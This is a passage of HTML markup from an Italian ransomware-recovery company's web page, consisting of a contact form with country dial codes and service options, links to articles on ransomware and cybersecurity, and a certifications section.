									<option value="Marshall Islands	+ 692">Marshall Islands	+ 692</option>
									<option value="Mauritania	+ 222">Mauritania	+ 222</option>
									<option value="Mauritius	+ 230">Mauritius	+ 230</option>
									<option value="Mayotte	+ 262">Mayotte	+ 262</option>
									<option value="Mexico	+ 52">Mexico	+ 52</option>
									<option value="Micronesia	+ 691">Micronesia	+ 691</option>
									<option value="Moldova	+ 373">Moldova	+ 373</option>
									<option value="Monaco	+ 377">Monaco	+ 377</option>
									<option value="Mongolia	+ 976">Mongolia	+ 976</option>
									<option value="Montenegro	+ 382">Montenegro	+ 382</option>
									<option value="Montserrat	+ 1">Montserrat	+ 1</option>
									<option value="Morocco	+ 212">Morocco	+ 212</option>
									<option value="Mozambique	+ 258">Mozambique	+ 258</option>
									<option value="Myanmar	+ 95">Myanmar	+ 95</option>
									<option value="Namibia	+ 264">Namibia	+ 264</option>
									<option value="Nauru	+ 674">Nauru	+ 674</option>
									<option value="Nepal	+ 977">Nepal	+ 977</option>
									<option value="Netherlands	+ 31">Netherlands	+ 31</option>
									<option value="Netherlands Antilles	+ 599">Netherlands Antilles	+ 599</option>
									<option value="New Caledonia	+ 687">New Caledonia	+ 687</option>
									<option value="New Zealand	+ 64">New Zealand	+ 64</option>
									<option value="Nicaragua	+ 505">Nicaragua	+ 505</option>
									<option value="Niger	+ 227">Niger	+ 227</option>
									<option value="Nigeria	+ 234">Nigeria	+ 234</option>
									<option value="Niue	+ 683">Niue	+ 683</option>
									<option value="North Korea	+ 850">North Korea	+ 850</option>
									<option value="Northern Mariana Islands	+ 1">Northern Mariana Islands	+ 1</option>
									<option value="Norway	+ 47">Norway	+ 47</option>
									<option value="Oman	+ 968">Oman	+ 968</option>
									<option value="Pakistan	+ 92">Pakistan	+ 92</option>
									<option value="Palau	+ 680">Palau	+ 680</option>
									<option value="Palestine	+ 970">Palestine	+ 970</option>
									<option value="Panama	+ 507">Panama	+ 507</option>
									<option value="Papua New Guinea	+ 675">Papua New Guinea	+ 675</option>
									<option value="Paraguay	+ 595">Paraguay	+ 595</option>
									<option value="Peru	+ 51">Peru	+ 51</option>
									<option value="Philippines	+ 63">Philippines	+ 63</option>
									<option value="Pitcairn	+ 64">Pitcairn	+ 64</option>
									<option value="Poland	+ 48">Poland	+ 48</option>
									<option value="Portugal	+ 351">Portugal	+ 351</option>
									<option value="Puerto Rico	+ 1">Puerto Rico	+ 1</option>
									<option value="Qatar	+ 974">Qatar	+ 974</option>
									<option value="Republic of the Congo	+ 242">Republic of the Congo	+ 242</option>
									<option value="Reunion	+ 262">Reunion	+ 262</option>
									<option value="Romania	+ 40">Romania	+ 40</option>
									<option value="Russia	+ 7">Russia	+ 7</option>
									<option value="Rwanda	+ 250">Rwanda	+ 250</option>
									<option value="Saint Barthelemy	+ 590">Saint Barthelemy	+ 590</option>
									<option value="Saint Helena	+ 290">Saint Helena	+ 290</option>
									<option value="Saint Kitts and Nevis	+ 1">Saint Kitts and Nevis	+ 1</option>
									<option value="Saint Lucia	+ 1">Saint Lucia	+ 1</option>
									<option value="Saint Martin	+ 590">Saint Martin	+ 590</option>
									<option value="Saint Pierre and Miquelon	+ 508">Saint Pierre and Miquelon	+ 508</option>
									<option value="Saint Vincent and the Grenadines	+ 1">Saint Vincent and the Grenadines	+ 1</option>
									<option value="Samoa	+ 685">Samoa	+ 685</option>
									<option value="San Marino	+ 378">San Marino	+ 378</option>
									<option value="Sao Tome and Principe	+ 239">Sao Tome and Principe	+ 239</option>
									<option value="Saudi Arabia	+ 966">Saudi Arabia	+ 966</option>
									<option value="Senegal	+ 221">Senegal	+ 221</option>
									<option value="Serbia	+ 381">Serbia	+ 381</option>
									<option value="Seychelles	+ 248">Seychelles	+ 248</option>
									<option value="Sierra Leone	+ 232">Sierra Leone	+ 232</option>
									<option value="Singapore	+ 65">Singapore	+ 65</option>
									<option value="Sint Maarten	+ 1">Sint Maarten	+ 1</option>
									<option value="Slovakia	+ 421">Slovakia	+ 421</option>
									<option value="Slovenia	+ 386">Slovenia	+ 386</option>
									<option value="Solomon Islands	+ 677">Solomon Islands	+ 677</option>
									<option value="Somalia	+ 252">Somalia	+ 252</option>
									<option value="South Africa	+ 27">South Africa	+ 27</option>
									<option value="South Korea	+ 82">South Korea	+ 82</option>
									<option value="South Sudan	+ 211">South Sudan	+ 211</option>
									<option value="Spain	+ 34">Spain	+ 34</option>
									<option value="Sri Lanka	+ 94">Sri Lanka	+ 94</option>
									<option value="Sudan	+ 249">Sudan	+ 249</option>
									<option value="Suriname	+ 597">Suriname	+ 597</option>
									<option value="Svalbard and Jan Mayen	+ 47">Svalbard and Jan Mayen	+ 47</option>
									<option value="Swaziland	+ 268">Swaziland	+ 268</option>
									<option value="Sweden	+ 46">Sweden	+ 46</option>
									<option value="Switzerland	+ 41">Switzerland	+ 41</option>
									<option value="Syria	+ 963">Syria	+ 963</option>
									<option value="Taiwan	+ 886">Taiwan	+ 886</option>
									<option value="Tajikistan	+ 992">Tajikistan	+ 992</option>
									<option value="Tanzania	+ 255">Tanzania	+ 255</option>
									<option value="Thailand	+ 66">Thailand	+ 66</option>
									<option value="Togo	+ 228">Togo	+ 228</option>
									<option value="Tokelau	+ 690">Tokelau	+ 690</option>
									<option value="Tonga	+ 676">Tonga	+ 676</option>
									<option value="Trinidad and Tobago	+ 1">Trinidad and Tobago	+ 1</option>
									<option value="Tunisia	+ 216">Tunisia	+ 216</option>
									<option value="Turkey	+ 90">Turkey	+ 90</option>
									<option value="Turkmenistan	+ 993">Turkmenistan	+ 993</option>
									<option value="Turks and Caicos Islands	+ 1">Turks and Caicos Islands	+ 1</option>
									<option value="Tuvalu	+ 688">Tuvalu	+ 688</option>
									<option value="U.S. Virgin Islands	+ 1">U.S. Virgin Islands	+ 1</option>
									<option value="Uganda	+ 256">Uganda	+ 256</option>
									<option value="Ukraine	+ 380">Ukraine	+ 380</option>
									<option value="United Arab Emirates	+ 971">United Arab Emirates	+ 971</option>
									<option value="United Kingdom	+ 44">United Kingdom	+ 44</option>
									<option value="United States	+ 1">United States	+ 1</option>
									<option value="Uruguay	+ 598">Uruguay	+ 598</option>
									<option value="Uzbekistan	+ 998">Uzbekistan	+ 998</option>
									<option value="Vanuatu	+ 678">Vanuatu	+ 678</option>
									<option value="Vatican	+ 379">Vatican	+ 379</option>
									<option value="Venezuela	+ 58">Venezuela	+ 58</option>
									<option value="Vietnam	+ 84">Vietnam	+ 84</option>
									<option value="Wallis and Futuna	+ 681">Wallis and Futuna	+ 681</option>
									<option value="Western Sahara	+ 212">Western Sahara	+ 212</option>
									<option value="Yemen	+ 967">Yemen	+ 967</option>
									<option value="Zambia	+ 260">Zambia	+ 260</option>
									<option value="Zimbabwe	+ 263">Zimbabwe	+ 263</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-sm-100 elementor-field-required elementor-mark-required">
												<label for="form-field-phone" class="elementor-field-label">
								Numero di Telefono							</label>
														<input size="1" type="text" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-100">
												<label for="form-field-company" class="elementor-field-label">
								Azienda							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-interest elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-interest" class="elementor-field-label">
								Sono interessato a ransomware:							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[interest]" id="form-field-interest" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Decryption">Decryption</option>
									<option value="Recupero dei Dati">Recupero dei Dati</option>
									<option value="Analisi">Analisi</option>
									<option value="Incident Response Planning">Incident Response Planning</option>
									<option value="Cyber Training">Cyber Training</option>
									<option value="Cyber Insurance">Cyber Insurance</option>
									<option value="Cyber Rights">Cyber Rights</option>
									<option value="Data Breach Protection">Data Breach Protection</option>
									<option value="Community">Community</option>
									<option value="Altro">Altro</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Raccontaci di più sul tuo problema							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Descrivi brevemente la tua situazione: questi dettagli ci aiuteranno a comprendere meglio le tue esigenze."></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_36adbd2 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_36adbd2"><div class="elementor-g-recaptcha" data-sitekey="6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">INVIA ORA</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-340e25e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="340e25e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80628e" data-id="d80628e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2929618 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2929618" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/insights/" target="_blank" title="ransomware-insights"><b>INSIGHTS</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-e72c0c2 elementor-widget elementor-widget-heading" data-id="e72c0c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sfoglia le nostre risorse scritte da esperti di ransomware
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-572f0b3 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="572f0b3" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43938 post type-post status-publish format-standard has-post-thumbnail hentry category-analisi tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-ransomware" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/analisi-ransomware-ue-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-300x300.png" class="attachment-medium size-medium wp-image-43943" alt="2025 l&#039;anno in cui l&#039;Europa ha smesso di improvvisare di fronte al ransomware - HELPRANSOMWARE" srcset="https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Analisi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/analisi-ransomware-ue-2025/" >
				2025: l&#8217;anno in cui l&#8217;Europa ha smesso di improvvisare di fronte al ransomware			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/analisi-ransomware-ue-2025/" aria-label="Leggi tutto 2025: l&#8217;anno in cui l&#8217;Europa ha smesso di improvvisare di fronte al ransomware" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43853 post type-post status-publish format-standard has-post-thumbnail hentry category-analisi tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/react-server-components-sicurezza/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-300x300.png" class="attachment-medium size-medium wp-image-43864" alt="Stai utilizzando i componenti di React Server senza conoscere i rischi reali- HELPRANSOMWARE" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Analisi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/react-server-components-sicurezza/" >
				Stai utilizzando i componenti di React Server senza conoscere i rischi reali?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/react-server-components-sicurezza/" aria-label="Leggi tutto Stai utilizzando i componenti di React Server senza conoscere i rischi reali?" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43644 post type-post status-publish format-standard has-post-thumbnail hentry category-analisi tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-malware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/sicurezza-industriale-siemens-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png" class="attachment-medium size-medium wp-image-43632" alt="SIEMENS helpransomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Analisi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/sicurezza-industriale-siemens-2025/" >
				Siemens: impatto operativo e rischio crescente per gli ambienti industriali			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/sicurezza-industriale-siemens-2025/" aria-label="Leggi tutto Siemens: impatto operativo e rischio crescente per gli ambienti industriali" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-fb9b809 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="fb9b809" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-44000 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni tag-cybersecurity tag-helpransomware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/cybersecurity-nell-era-dell-ia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-44020" alt="L’intelligenza artificiale nella cybersecurity-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Soluzioni</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/cybersecurity-nell-era-dell-ia/" >
				L&#8217;intelligenza artificiale nella sicurezza informatica: un alleato contro il ransomware o una nuova minaccia?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/cybersecurity-nell-era-dell-ia/" aria-label="Leggi tutto L&#8217;intelligenza artificiale nella sicurezza informatica: un alleato contro il ransomware o una nuova minaccia?" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43929 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/rischi-del-cloud-storage/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43971" alt="È sicuro archiviare i dati nel cloud_ I rischi che nessuno ti racconta-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Soluzioni</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/rischi-del-cloud-storage/" >
				È sicuro archiviare i dati nel cloud? I difetti di cui nessuno ti parla			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/rischi-del-cloud-storage/" aria-label="Leggi tutto È sicuro archiviare i dati nel cloud? I difetti di cui nessuno ti parla" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43824 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/crisi-reputazionale-ransomware/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43896" alt="Crisi reputazionale – HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Soluzioni</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/crisi-reputazionale-ransomware/" >
				Crisi reputazionale da ransomware: come evitare lo scenario peggiore per il tuo brand			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/crisi-reputazionale-ransomware/" aria-label="Leggi tutto Crisi reputazionale da ransomware: come evitare lo scenario peggiore per il tuo brand" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-61aa439 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="61aa439" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ccdc47e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccdc47e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef58b05" data-id="ef58b05" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7915f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7915f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8c85b90" data-id="8c85b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1ff053 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f1ff053" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/certificazioni/" title="certificazioni"><b>CERTIFICAZIONI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b212099 elementor-widget elementor-widget-heading" data-id="b212099" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Certificazioni Ransomware Recovery
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-df5c6d3 elementor-widget elementor-widget-text-editor" data-id="df5c6d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questi rigorosi protocolli di privacy e sicurezza certificano le nostre qualità nel recuperare i dati da sistemi criptati da ransomware.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f9a7192 elementor-align-left elementor-widget elementor-widget-button" data-id="f9a7192" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="contattaci">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTATTACI ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dbe8dbf" data-id="dbe8dbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbb08fb elementor-widget elementor-widget-image" data-id="fbb08fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="406" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png" class="attachment-large size-large wp-image-34974" alt="logo iso 27001" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001-300x298.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f83f63b elementor-widget elementor-widget-image" data-id="f83f63b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png" class="attachment-large size-large wp-image-34972" alt="logo PoweredByPC3000" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-51bd04a elementor-widget elementor-widget-image" data-id="51bd04a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="286" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-incibe.png" class="attachment-large size-large wp-image-34969" alt="logo incibe" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6237ad9" data-id="6237ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2f2c9e elementor-widget elementor-widget-image" data-id="c2f2c9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png" class="attachment-large size-large wp-image-34975" alt="logo iso 9001" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
